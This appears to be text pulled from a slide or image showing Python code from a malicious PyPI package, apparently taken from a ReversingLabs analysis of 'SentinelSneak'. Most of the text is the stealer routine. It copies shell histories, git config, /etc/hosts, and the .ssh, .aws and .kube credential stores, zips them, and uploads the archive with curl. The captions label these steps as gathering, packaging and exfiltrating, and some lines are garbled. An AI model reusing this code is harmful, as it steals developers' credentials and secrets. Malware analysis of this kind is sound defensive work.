 if username !="root":
bashHistory = '/home/' + username + '/.bash_history'
zshHistory = '/home/' + username + '/.zsh_history'
gitConfig = '/home/' + username + '/.gitConfig'
hosts = '/etc/hosts'
ssh = '/home/' + username + '/.ssh'
zhHistory = '/home/' + username + '/.zhHistory'
aws = '/home/' + username + '/.aws'
kube = '/home/' + username + '/.kube'
else:
bashHistory = '/root/.bash_history'
zshHistory = '/root/.zsh_history'
gitConfig = '/root/.gitConfig'
hosts = '/etc/hosts'
ssh = '/root/.ssh'
zhHistory = '/root/.zhHistory'
aws = '/root/.aws'
kube = '/root/.kube'
serialId = str(subprocess_popen("hostname"))
if os.path.exists(bashHistory):
shutil.copyfile(bashHistory, foldername + '/bashHistory')
if os.path.exists(zshHistory):
shutil.copyfile(zshHistory, foldername + '/zsh_history')
if os.path.exists(gitConfig):
shutil.copyfile(gitConfig, foldername + '/gitConfig')
if os.path.exists(hosts):
shutil.copyfile(hosts, foldername + '/hosts')
if os.path.exists(ssh):
til.copytree(ssh, foldername + '/ssh')
if os.path.exists(zhHistory):
shutil.copyfile(zhHistory, foldername + '/zhHistory')
if os.path.exists(aws):
shutil.copyfile(aws, foldername + '/aws')
if os.path.exists(kube):
shutil.copyfile(kube, foldername + '/kube')
zip_ya(foldername)
shutil.rmtree(foldername)
command = "curl -k -F \"file=@" + zipname + "\" \"https:// v1/file/upload\"
os.system(command)
os.remove(zipname)
Gathering the data
Packaging the data
Exfiltrating the data
learn to
Gwyneth @madebygps
Day Johnson
Source: https://www.reversinglabs.com/blog/sentinelsneak-malicious-pypi-module-poses-as-security-sdk